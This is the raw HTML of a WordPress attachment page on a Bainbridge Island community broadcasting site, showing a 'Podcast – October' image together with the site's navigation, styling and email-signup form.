

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/
body_size: 8393
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Podcast - October - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podcast - October - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="434" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/","url":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/","name":"Podcast - October - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October.jpg","datePublished":"2019-10-09T21:50:19+00:00","dateModified":"2019-10-09T21:50:19+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October.jpg","width":600,"height":434},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/podcast-october/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"City talks about ADU&#8217;s, RV&#8217;s &#038; Tiny Homes","item":"https://www.bestofbcb.org/cafe-100-city-talks-adusrvstiny-homes/"},{"@type":"ListItem","position":3,"name":"Podcast &#8211; October"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-100-city-talks-adusrvstiny-homes%2Fpodcast-october%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-100-city-talks-adusrvstiny-homes%2Fpodcast-october%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/11232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=11232' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-11232 attachmentid-11232 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-11232" class="entry entry-attachment post-11232 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Podcast &#8211; October</h1>
                        
            <div class="attachment-image"><img width="600" height="434" src="https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October.jpg 600w, https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October-300x217.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2019/10/Podcast-October-553x400.jpg 553w" sizes="(max-width: 600px) 100vw, 600px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
